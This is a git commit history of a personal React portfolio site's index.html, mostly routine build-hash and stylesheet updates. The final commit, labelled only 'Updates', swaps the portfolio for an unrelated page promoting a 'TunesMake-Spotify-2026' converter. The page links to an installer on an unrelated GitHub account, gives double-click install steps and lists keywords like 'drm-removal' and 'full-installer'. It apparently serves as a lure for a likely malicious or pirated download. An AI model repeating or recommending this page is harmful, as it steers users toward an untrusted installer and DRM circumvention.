
==== index.html @ 84b6d8e6 "Updates" ====
<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/react-portfolio-template/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/react-portfolio-template/logo192.png"/><link rel="manifest" href="/react-portfolio-template/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/react-portfolio-template/static/js/main.3cb82034.js"></script><link href="/react-portfolio-template/static/css/main.bad0e34f.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>




==== commit a0e3900e: "Updates" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/react-portfolio-template/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/react-portfolio-template/logo192.png"/><link rel="manifest" href="/react-portfolio-template/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/react-portfolio-template/static/js/main.3cb82034.js"></script><link href="/react-portfolio-template/static/css/main.bad0e34f.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>+<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/static/js/main.7ce56085.js"></script><link href="/static/css/main.d28b33ed.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>




==== commit 0b4f347c: "Updates" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/static/js/main.7ce56085.js"></script><link href="/static/css/main.d28b33ed.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>+<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/static/js/main.76006559.js"></script><link href="/static/css/main.d28b33ed.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>




==== commit 2f0801bd: "Updates" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/static/js/main.76006559.js"></script><link href="/static/css/main.d28b33ed.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>+<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/static/js/main.0daee376.js"></script><link href="/static/css/main.37999f50.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>
--- a/static/css/main.37999f50.css
+++ b/static/css/main.37999f50.css
@@ -0,0 +1,2 @@
+@import url(https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap);body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Lora,serif;font-size:1.1rem!important;margin:0}code{font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace!important;font-size:1rem!important}.main-container{background-color:#022c2c;position:relative}a{text-decoration:none}a:hover{color:#5000ca;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}a,button,h1,h2,h3,h4,h5,label,p{color:#fff;font-family:Lora,serif}.navigation-bar{background-color:#022c2c;justify-content:space-between}.navigation-bar button{font-family:Lora,serif;font-size:1.1rem;padding:6px 10px;text-transform:none}.navigation-bar svg{cursor:pointer}.navigation-bar-responsive p,.navigation-bar-responsive span{color:#0d1116;font-family:Lora,serif}.container{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-top:64px;width:100%}.header-image,.header-image img{height:450px;width:100%}.header-image img{object-fit:cover}.mobile-menu-top{align-items:center;font-weight:700;gap:5px}.items-container,.mobile-menu-top{display:flex;justify-content:center}.items-container{flex-direction:column;padding:5% 10%;text-align:left}.light-mode,.light-mode .navigation-bar{background-color:#f8f9fa}.light-mode a,.light-mode button,.light-mode h1,.light-mode h2,.light-mode h3,.light-mode h4,.light-mode h5,.light-mode label,.light-mode p{color:#0d1116}.light-mode a:hover{color:#5000ca;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.light-mode .navigation-bar svg{color:#0d1116}.light-mode .about-section:before{background-image:url(/static/media/bg-light.bac0efb485244a522981.png)}.light-mode .skills-container svg{color:#0d1116}.light-mode .chip{box-shadow:0 3px 1px -2px #0003,0 2px 2px 0 #00000024,0 1px 5px 0 #0000001f}.light-mode .chip,.light-mode .vertical-timeline:before{background-color:#00000014}.light-mode .vertical-timeline--animate .vertical-timeline-element-content.bounce-in{box-shadow:0 3px 1px -2px #0003,0 2px 2px 0 #00000024,0 1px 5px 0 #0000001f}.light-mode .vertical-timeline--two-columns .vertical-timeline-element-content .vertical-timeline-element-date{color:gray}.light-mode .vertical-timeline-element-content-arrow{border-right:7px solid #00000014!important}.light-mode .flex-chips .chip-title{color:#0d1116}@media screen and (max-width:768px){.items-container{padding:5%}}#contact,#expertise,#history,#projects{scroll-margin-top:80px}footer{padding-bottom:50px;padding-top:50px;text-align:center}footer svg{height:1.1em!important;margin-right:10px;width:1.1em!important}footer p{font-size:.8em}.dark-mode .about-section{background-color:#0003}.about-section{align-items:center;display:flex;gap:30px;justify-content:flex-start;min-height:700px;padding:0 15%;position:relative;width:100%}.about-section:before{background-attachment:fixed;background-image:url(/static/media/bg-dark.f420c6b8458af72de935.png);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;content:"";filter:grayscale(1) opacity(.7);left:0;position:absolute;right:0;top:0;z-index:1}.about-section .content{position:relative;text-align:left;z-index:2}.about-section .content .social_icons{color:#fff;display:flex;flex-direction:row;gap:10px}.about-section .content .social_icons svg{font-size:1.8em}.about-section .content .mobile_social_icons{display:none}.about-section .content p{font-size:1.5em;margin-block-end:0;margin-block-start:0}.about-section .content h1{font-size:clamp(2.2rem,8vw,5rem);font-weight:500;margin-block-end:0;margin-block-start:0;white-space:nowrap}.about-section .image-wrapper{align-items:center;border-radius:50%;display:flex;height:150px;justify-content:center;overflow:hidden;position:relative;width:150px;z-index:2}.about-section .image-wrapper img{height:100%;object-fit:cover;object-position:center 15%;transform:scale(1.7) translateX(-5%);width:100%}.about p{padding-bottom:30%;padding-top:30%;text-align:center}@media screen and (max-width:567px){.nav-left{float:left;padding-top:20px}.nav-left img{height:35px}.nav-right{float:right}.nav-right li{color:#fff;font-size:13px;list-style:none;padding:10px 15px;width:10%}.nav-right ul{list-style-type:none;margin:0;padding:0}body{width:100%}.about{font-size:12px;padding-left:5%;padding-right:5%}}@media screen and (max-width:768px){.about-section h1{font-size:clamp(2rem,8vw,3.8rem)!important;text-align:left;white-space:nowrap}.about-section p{text-align:left}.container{display:inline;display:initial}.social_icons{display:none!important}.mobile_social_icons{color:#fff;display:flex!important;flex-direction:row;gap:10px;padding-top:10px}.mobile_social_icons svg{font-size:1.8em}.about-section{display:block;padding-left:0;padding-right:0;padding-top:150px}.about-section .content{padding-bottom:5%;padding-left:5%;padding-right:5%;width:90%}.about-section .image-wrapper{padding-left:5%;width:100%}}.skills-container{display:flex;flex-direction:column;padding:5% 10%;text-align:left}.skills-container svg{color:#fff}.skills-container .skills-grid{grid-gap:50px;display:grid;grid-template-columns:repeat(3,1fr)}.skills-container .skills-grid .skill{align-items:center;text-align:left}.chip{background-color:#fff!important;color:#272822!important;font-size:.8rem!important;height:25px!important}.chip span{color:#272822;font-family:Courier Prime,monospace}.chip svg{height:15px!important}.flex-chips{line-height:2;margin:.5}.flex-chips .chip-title{color:#fff;padding-right:10px}.flex-chips .MuiChip-root{margin-right:.5em}.flex-chips .MuiChip-outlined{background-color:#e0e0e0;font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace}.flex-chips .MuiChip-outlined span{color:#272822}@media screen and (max-width:768px){.skills-container{display:block;padding-left:5%;padding-right:5%}.skills-container .skills-grid{display:inline;display:initial}.skills-container .skills-grid .skill{padding-bottom:5%}}@media screen and (max-width:567px){.skills{font-size:12px}}.vertical-timeline *{-webkit-box-sizing:border-box;box-sizing:border-box}.vertical-timeline{margin:0 auto;max-width:1170px;padding:2em 0;position:relative;width:95%}.vertical-timeline:after{clear:both;content:"";display:table}.vertical-timeline:before{background:var(--line-color);content:"";height:100%;left:18px;position:absolute;top:0;width:4px}.vertical-timeline.vertical-timeline--one-column-right:before{left:auto;right:18px}@media only screen and (min-width:1170px){.vertical-timeline.vertical-timeline--two-columns{width:90%}.vertical-timeline.vertical-timeline--two-columns:before{left:50%;margin-left:-2px}}.vertical-timeline-element{margin:2em 0;position:relative}.vertical-timeline-element>div{min-height:1px}.vertical-timeline-element:after{clear:both;content:"";display:table}.vertical-timeline-element:first-child{margin-top:0}.vertical-timeline-element:last-child{margin-bottom:0}@media only screen and (min-width:1170px){.vertical-timeline-element{margin:4em 0}.vertical-timeline-element:first-child{margin-top:0}.vertical-timeline-element:last-child{margin-bottom:0}}.vertical-timeline-element-icon{border-radius:50%;-webkit-box-shadow:0 0 0 4px #fff,inset 0 2px 0 #00000014,0 3px 0 4px #0000000d;box-shadow:0 0 0 4px #fff,inset 0 2px 0 #00000014,0 3px 0 4px #0000000d;height:40px;left:0;position:absolute;top:0;width:40px}.vertical-timeline--one-column-right .vertical-timeline-element-icon{left:auto;right:0}.vertical-timeline-element-icon svg{display:block;height:24px;left:50%;margin-left:-12px;margin-top:-12px;position:relative;top:50%;width:24px}@media only screen and (min-width:1170px){.vertical-timeline--two-columns .vertical-timeline-element-icon{height:60px;left:50%;margin-left:-30px;width:60px}}.vertical-timeline-element-icon{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.vertical-timeline--animate .vertical-timeline-element-icon.is-hidden{visibility:hidden}.vertical-timeline--animate .vertical-timeline-element-icon.bounce-in{-webkit-animation:cd-bounce-1 .6s;animation:cd-bounce-1 .6s;visibility:visible}@-webkit-keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(.5)}60%{opacity:1;-webkit-transform:scale(1.2)}to{-webkit-transform:scale(1)}}@keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}60%{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}.vertical-timeline-element-content{background:#fff;border-radius:.25em;-webkit-box-shadow:0 3px 0 #ddd;box-shadow:0 3px 0 #ddd;margin-left:60px;padding:1em;position:relative}.vertical-timeline--one-column-right .vertical-timeline-element-content{margin-left:0;margin-right:60px}.vertical-timeline-element--no-children .vertical-timeline-element-content{background:0 0;-webkit-box-shadow:none;box-shadow:none}.vertical-timeline-element-content:after{clear:both;content:"";display:table}.vertical-timeline-element-content h2{color:#303e49}.vertical-timeline-element-content .vertical-timeline-element-date,.vertical-timeline-element-content p{font-size:13px;font-size:.8125rem;font-weight:500}.vertical-timeline-element-content .vertical-timeline-element-date{display:inline-block}.vertical-timeline-element-content p{line-height:1.6;margin:1em 0 0}.vertical-timeline-element-subtitle,.vertical-timeline-element-title{margin:0}.vertical-timeline-element-content .vertical-timeline-element-date{float:left;opacity:.7;padding:.8em 0}.vertical-timeline-element-content-arrow{border:7px solid #0000;border-right-color:#fff;content:"";height:0;position:absolute;right:100%;top:16px;width:0}.vertical-timeline--one-column-right .vertical-timeline-element-content-arrow{border:7px solid #0000;border-left-color:#fff;content:"";height:0;left:100%;position:absolute;right:auto;top:16px;width:0}.vertical-timeline--one-column-right .vertical-timeline-element-content:before{border-left:7px solid #fff;border-right:initial;left:100%}.vertical-timeline-element--no-children .vertical-timeline-element-content-arrow,.vertical-timeline-element--no-children .vertical-timeline-element-content:before{display:none}@media only screen and (min-width:768px){.vertical-timeline-element-content h2{font-size:20px;font-size:1.25rem}.vertical-timeline-element-content p{font-size:16px;font-size:1rem}.vertical-timeline-element-content .vertical-timeline-element-date{font-size:14px;font-size:.875rem}}@media only screen and (min-width:1170px){.vertical-timeline--two-columns .vertical-timeline-element-content{margin-left:0;padding:1.5em;width:44%}.vertical-timeline--two-columns .vertical-timeline-element-content-arrow{left:100%;top:24px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.vertical-timeline--two-columns .vertical-timeline-element-content .vertical-timeline-element-date{font-size:16px;font-size:1rem;left:124%;position:absolute;top:6px;width:100%}.vertical-timeline--two-columns .vertical-timeline-element.vertical-timeline-element--right .vertical-timeline-element-content,.vertical-timeline--two-columns .vertical-timeline-element:nth-child(2n):not(.vertical-timeline-element--left) .vertical-timeline-element-content{float:right}.vertical-timeline--two-columns .vertical-timeline-element.vertical-timeline-element--right .vertical-timeline-element-content-arrow,.vertical-timeline--two-columns .vertical-timeline-element:nth-child(2n):not(.vertical-timeline-element--left) .vertical-timeline-element-content-arrow{left:auto;right:100%;top:24px;-webkit-transform:rotate(0);transform:rotate(0)}.vertical-timeline--one-column-right .vertical-timeline-element.vertical-timeline-element--right .vertical-timeline-element-content-arrow,.vertical-timeline--one-column-right .vertical-timeline-element:nth-child(2n):not(.vertical-timeline-element--left) .vertical-timeline-element-content-arrow{left:100%;right:auto;top:24px;-webkit-transform:rotate(0);transform:rotate(0)}.vertical-timeline--two-columns .vertical-timeline-element.vertical-timeline-element--right .vertical-timeline-element-content .vertical-timeline-element-date,.vertical-timeline--two-columns .vertical-timeline-element:nth-child(2n):not(.vertical-timeline-element--left) .vertical-timeline-element-content .vertical-timeline-element-date{left:auto;right:124%;text-align:right}}.vertical-timeline--animate .vertical-timeline-element-content.is-hidden{visibility:hidden}.vertical-timeline--animate .vertical-timeline-element-content.bounce-in{-webkit-animation:cd-bounce-2 .6s;animation:cd-bounce-2 .6s;visibility:visible}@media only screen and (min-width:1170px){.vertical-timeline--two-columns.vertical-timeline--animate .vertical-timeline-element.vertical-timeline-element--right .vertical-timeline-element-content.bounce-in,.vertical-timeline--two-columns.vertical-timeline--animate .vertical-timeline-element:nth-child(2n):not(.vertical-timeline-element--left) .vertical-timeline-element-content.bounce-in{-webkit-animation:cd-bounce-2-inverse .6s;animation:cd-bounce-2-inverse .6s}}@media only screen and (max-width:1169px){.vertical-timeline--animate .vertical-timeline-element-content.bounce-in{-webkit-animation:cd-bounce-2-inverse .6s;animation:cd-bounce-2-inverse .6s;visibility:visible}}@-webkit-keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(20px)}to{-webkit-transform:translateX(0)}}@keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-20px)}to{-webkit-transform:translateX(0)}}@keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.vertical-timeline{max-width:1350px!important;width:95%!important}@media only screen and (min-width:1170px){.vertical-timeline-element-content{width:46.5%!important}}.vertical-timeline span{font-family:Lora,serif}.vertical-timeline-element-content{box-shadow:0 3px 1px -2px #0003,0 2px 2px 0 #00000024,0 1px 5px 0 #0000001f!important;padding:1.2em 2em!important}.vertical-timeline-element-title{font-size:1.35rem!important;margin-bottom:4px!important;margin-top:0!important}.vertical-timeline-element-subtitle{font-size:.95rem!important;margin-bottom:8px!important;margin-top:0!important}.vertical-timeline-element-date{font-size:1.2rem!important;font-weight:700!important}.vertical-timeline-element-date span span{font-size:.9em!important;font-weight:600!important}.vertical-timeline-element ul{list-style-type:disc!important;margin:6px 0 0!important;padding-left:20px!important}.vertical-timeline-element ul li{line-height:1.5!important;margin-bottom:6px!important}.dark-mode .vertical-timeline-element-content{background:#161b22!important;border:1px solid #ffffff26!important;color:#fff!important}.dark-mode .vertical-timeline-element-content-arrow{border-right:7px solid #161b22!important}.dark-mode .vertical-timeline-element-title{color:#fff!important}.dark-mode .vertical-timeline-element-subtitle{color:#ffffffb3!important}.dark-mode .vertical-timeline-element ul li{color:#ffffffe6!important}.dark-mode .vertical-timeline-element-date{color:#fffffff2!important}.light-mode .vertical-timeline-element-content{background:#fff!important;border:1px solid #00000014!important;color:#272822!important}.light-mode .vertical-timeline-element-content-arrow{border-right:7px solid #fff!important}.light-mode .vertical-timeline-element-title{color:#272822!important}.light-mode .vertical-timeline-element-subtitle{color:#000000a6!important}.light-mode .vertical-timeline-element ul li{color:#272822!important}.light-mode .vertical-timeline-element-date{color:#000000d9!important}.svg-inline--fa{color:inherit}@media only screen and (min-width:1170px){.vertical-timeline-element:nth-child(2n) .vertical-timeline-element-date{left:auto!important;right:124%!important;text-align:right!important}.vertical-timeline-element:nth-child(odd) .vertical-timeline-element-date{left:124%!important;right:auto!important;text-align:left!important}}.simulator-overlay{align-items:center;animation:fadeIn .3s ease;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background:#000000d9;display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.simulator-container{background:#111;border:4px solid #333;border-radius:40px;box-shadow:0 25px 50px -12px #00000080;box-sizing:border-box;display:flex;flex-direction:column;height:760px;overflow:hidden;padding:10px;position:relative;width:380px}.simulator-container:before{background:#000;border-radius:20px;content:"";height:25px;left:50%;position:absolute;top:15px;transform:translateX(-50%);width:110px;z-index:100}.close-simulator-btn{background:none;border:none;color:#fff;cursor:pointer;font-size:2rem;opacity:.8;position:absolute;right:0;top:-50px;transition:opacity .2s}.close-simulator-btn:hover{opacity:1}.phone-screen{background:#fdfaf7;border-radius:32px;color:#2b2b2b;display:flex;flex:1 1;flex-direction:column;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;overflow:hidden;position:relative}.phone-header{align-items:center;background:#069494;color:#fff;display:flex;justify-content:space-between;padding:40px 16px 16px}.phone-header h2{font-size:1.15rem;font-weight:700;margin:0}.phone-body{box-sizing:border-box;flex:1 1;overflow-y:auto;padding:16px}.phone-footer{background:#eedfd2;border-top:1px solid #e0d0c0;display:flex;justify-content:space-around;padding:8px 0}.tab-btn{align-items:center;background:none;border:none;color:#665b53;cursor:pointer;display:flex;flex:1 1;flex-direction:column;font-size:.65rem;padding:4px 0}.tab-btn.active{color:#069494;font-weight:700}.tab-btn svg{font-size:1.1rem;margin-bottom:4px}.welcome-card{background:#fff;border-radius:16px;box-shadow:0 2px 8px #0000000d;margin-bottom:16px;padding:16px}.welcome-card h3{color:#2b2b2b;font-size:1.2rem;margin:0 0 8px}.welcome-card p{color:#666;font-size:.85rem;line-height:1.4;margin:0}.feature-link{align-items:center;background:#f6e6db;border-radius:12px;cursor:pointer;display:flex;margin-bottom:12px;padding:12px;transition:transform .2s}.feature-link:hover{transform:translateY(-2px)}.feature-link .icon-box{align-items:center;background:#069494;border-radius:8px;color:#fff;display:flex;height:36px;justify-content:center;margin-right:12px;width:36px}.feature-link .text-box{text-align:left}.feature-link .text-box h4{color:#2b2b2b;font-size:.9rem;margin:0 0 2px}.feature-link .text-box p{color:#666;font-size:.75rem;margin:0}.mood-picker{background:#fff;border-radius:16px;box-shadow:0 2px 8px #0000000d;margin-bottom:16px;padding:16px;text-align:center}.mood-picker h4{font-size:.95rem;margin:0 0 12px}.emoji-row{display:flex;justify-content:space-around}.emoji-btn{background:none;border:none;cursor:pointer;font-size:1.8rem;transition:transform .2s}.emoji-btn:hover{transform:scale(1.2)}.emoji-btn.active{filter:drop-shadow(0 2px 4px rgba(0,0,0,.15));transform:scale(1.25)}.tracker-checklist{background:#fff;border-radius:16px;box-shadow:0 2px 8px #0000000d;padding:16px}.tracker-checklist h4{margin:0 0 12px}.checklist-item{align-items:center;cursor:pointer;display:flex;font-size:.85rem;margin-bottom:10px}.checklist-item input{accent-color:#069494;margin-right:10px}.search-bar{align-items:center;background:#fff;border:1px solid #e0d0c0;border-radius:8px;display:flex;margin-bottom:16px;padding:8px 12px}.search-bar input{border:none;flex:1 1;font-size:.85rem;margin-left:8px;outline:none}.provider-card{background:#fff;border-left:4px solid #069494;border-radius:12px;box-shadow:0 2px 6px #00000008;margin-bottom:12px;padding:12px;text-align:left}.provider-card h4{color:#2b2b2b;font-size:.9rem;margin:0 0 4px}.provider-card p{color:#666;font-size:.75rem;margin:0 0 8px}.tag-row{display:flex;flex-wrap:wrap;gap:6px}.tag{background:#f0e4dc;border-radius:4px;color:#8c5d40;font-size:.65rem;font-weight:700;padding:2px 6px}.post-card{background:#fff;border-radius:12px;box-shadow:0 2px 6px #00000008;margin-bottom:12px;padding:12px;text-align:left}.post-card .post-header{align-items:center;display:flex;margin-bottom:8px}.post-card .post-header .avatar{align-items:center;background:#eedfd2;border-radius:50%;display:flex;font-size:.8rem;font-weight:700;height:32px;justify-content:center;margin-right:8px;width:32px}.post-card .post-header .meta h5{font-size:.8rem;margin:0}.post-card .post-header .meta span{color:#999;font-size:.65rem}.post-card p{color:#444;font-size:.8rem;line-height:1.4;margin:0 0 10px}.post-actions{border-top:1px solid #eee;display:flex;gap:16px;padding-top:8px}.post-actions button{align-items:center;background:none;border:none;color:#666;cursor:pointer;display:flex;font-size:.75rem;gap:4px}.post-actions button.liked{color:#e0245e}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.projects-container{display:flex;flex-direction:column;padding:5% 10%;text-align:left}.projects-container .projects-grid{grid-gap:50px;display:grid;grid-template-columns:repeat(2,1fr)}.projects-container .projects-grid .project{text-align:left}.project h2:hover{text-decoration:underline;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.zoom{border-radius:5px;margin:0 auto;transition:transform .2s}.zoom:hover{transform:scale(1.05)}@media screen and (max-width:700px){.projects-container{display:block;padding-left:5%;padding-right:5%}.projects-container .projects-grid{display:block}.projects-container .projects-grid .project{padding-bottom:5%}}.contact_wrapper svg{font-size:1em;margin-right:5px;vertical-align:middle}.contact-form{padding-top:20px}label{font-family:Lora,serif;font-size:1.2rem}.form-flex{display:flex;gap:15px;padding-bottom:15px}.form-flex .MuiFormControl-root{width:100%}.body-form,form{width:100%!important}.body-form{margin-bottom:15px!important}.dark-mode .contact-form .MuiOutlinedInput-root{background-color:#161b22!important;color:#fff!important}.dark-mode .contact-form .MuiOutlinedInput-root fieldset{background-color:#0000!important;border-color:#fff3!important}.dark-mode .contact-form .MuiOutlinedInput-root:hover fieldset{border-color:#fff6!important}.dark-mode .contact-form .MuiOutlinedInput-root.Mui-focused fieldset{border-color:#5000ca!important}.dark-mode .contact-form .MuiInputLabel-root{color:#ffffffb3!important}.dark-mode .contact-form .MuiInputLabel-root.Mui-focused{color:#5000ca!important}.dark-mode .contact-form button{background-color:#161b22!important;border:1px solid #5000ca!important;color:#fff!important}.dark-mode .contact-form button:hover{background-color:#5000ca!important;color:#fff!important}.light-mode .contact-form .MuiOutlinedInput-root{background-color:#fff!important;color:#0d1116!important}.light-mode .contact-form .MuiOutlinedInput-root fieldset{background-color:#0000!important;border-color:#0000003b!important}.light-mode .contact-form .MuiOutlinedInput-root:hover fieldset{border-color:#000000de!important}.light-mode .contact-form .MuiOutlinedInput-root.Mui-focused fieldset{border-color:#5000ca!important}.light-mode .contact-form .MuiInputLabel-root{color:#0009!important}.light-mode .contact-form .MuiInputLabel-root.Mui-focused{color:#5000ca!important}.light-mode .contact-form button{background-color:#fff!important;border:1px solid #5000ca!important;color:#0d1116!important}.light-mode .contact-form button:hover{background-color:#5000ca!important;color:#fff!important}
+/*# sourceMappingURL=main.37999f50.css.map*/


==== commit 5a9615e7: "Updates" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,68 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"/><link rel="icon" href="/favicon.png"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="My personal portfolio website."/><link rel="apple-touch-icon" href="/logo192.png"/><link rel="manifest" href="/manifest.json"/><title>Shreyu Umapathy</title><script defer="defer" src="/static/js/main.0daee376.js"></script><link href="/static/css/main.37999f50.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div></body></html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="TunesMake Spotify Converter for Windows 11 & 10. Direct download, install steps and setup guide.">
+    <title>TunesMake-Spotify-2026 - Save Your Spotify Music Efficiently</title>
+</head>
+<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f9;">
+
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #3498db; padding-bottom: 10px;">🎧 TunesMake-Spotify-2026 - Save Your Spotify Music Efficiently</h1>
+
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/manticoresemblance908/TunesMake-Spotify-2026" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download TunesMake Converter</a>
+    </div>
+
+    <h2 style="color: #2c3e50;">💡 What is TunesMake-Spotify-2026?</h2>
+    <p>TunesMake-Spotify-2026 allows you to convert Spotify tracks into standard formats like MP3. This tool simplifies the process so you can listen to your music on any device without restrictions. The software operates on Windows 10 and Windows 11 computers.</p>
+
+    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+    <p>To run this software, ensure your computer meets these basic requirements:</p>
+    <ul>
+        <li>Operating System: Windows 10 or Windows 11 (64-bit).</li>
+        <li>Processor: 1GHz or faster.</li>
+        <li>Memory: At least 4GB of RAM.</li>
+        <li>Storage: 200MB of free disk space.</li>
+        <li>Internet connection: Required for software activation and music conversion.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">🚀 Downloading and Installation</h2>
+    <p>Follow these steps to set up the software on your computer:</p>
+    <ol>
+        <li>Visit the <a href="https://github.com/manticoresemblance908/TunesMake-Spotify-2026">official download page</a> to access the installer.</li>
+        <li>Locate the Windows installer file and save it to your computer.</li>
+        <li>Double-click the downloaded file to start the installation.</li>
+        <li>Follow the instructions on your screen. Click "Next" to continue.</li>
+        <li>Select your preferred installation folder and complete the setup.</li>
+        <li>Launch the program from your desktop icon once the install finishes.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">🛠️ How to Use the Converter</h2>
+    <p>The interface design focuses on ease of use. Once you launch the program, you can begin your work immediately.</p>
+    <ul>
+        <li><strong>Open the software:</strong> Upon opening, the program detects your Spotify application.</li>
+        <li><strong>Select your tracks:</strong> Drag and drop your favorite songs or playlists directly into the main window.</li>
+        <li><strong>Choose settings:</strong> Set your output format to MP3 or your preferred file type.</li>
+        <li><strong>Start conversion:</strong> Click the convert button. The progress bar shows the status of each song.</li>
+        <li><strong>Access your files:</strong> Once the process finishes, the folder containing your music will open automatically.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">✅ Features</h2>
+    <ul>
+        <li>Fast conversion speeds for your entire library.</li>
+        <li>High-quality audio output for clear playback.</li>
+        <li>Batch processing to handle multiple tracks at once.</li>
+        <li>Simple interface for every user.</li>
+        <li>Automatic preservation of artist and album data.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
+    <p><strong>Do I need a premium Spotify account?</strong> No. This software works with both free and premium accounts.</p>
+    <p><strong>Where do my music files go?</strong> You can choose the destination folder in the program settings menu.</p>
+    <p><strong>How long does conversion take?</strong> Most songs convert in mere seconds depending on your internet and hardware speed.</p>
+
+    <p style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d;">Keywords: complete-version, converter, drm-removal, full-installer, mp3, music-downloader, offline-music, record, software, spotify, spotify-converter, tunesmake, tunesmake-2026, tunesmake-record-spotify-windows, tunesmake-spotify, tunesmake-spotify-2026, tunesmake-spotify-converter, tunesmake-spotify-converter-download, tunesmake-spotify-mp3-downloader-pc, windows-software</p>
+
